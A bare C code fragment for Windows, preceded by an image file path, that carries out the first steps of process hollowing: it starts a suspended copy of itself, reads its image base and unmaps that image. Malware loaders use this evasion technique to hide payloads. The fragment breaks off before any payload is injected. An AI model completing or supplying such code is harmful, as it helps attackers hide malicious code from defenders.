 char szModuleName[MAX_PATH];
GetModuleFileNameA(NULL, szModuleName, MAX_PATH);
STARTUPINFO si;
memset(&si, 0, sizeof(si));
PROCESS_INFORMATION pi;
memset(&pi, 0, sizeof(pi));
si.cb = sizeof(si);
CreateProcessA(NULL, szModuleName, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);
hProcess = pi.hProcess;
CONTEXT context;
context.ContextFlags = CONTEXT_FULL;
GetThreadContext(pi.hThread, &context);
DWORD dwEntryPoint = context.Eax;
DWORD baseAddress = context.Ebx + 8;
DWORD shellImageBase = 0;
ReadProcessMemory(pi.hProcess, (LPVOID)baseAddress, &shellImageBase, 4, NULL);
ZwUnmapViewOfSection(pi.hProcess, (PVOID)shellImageBase);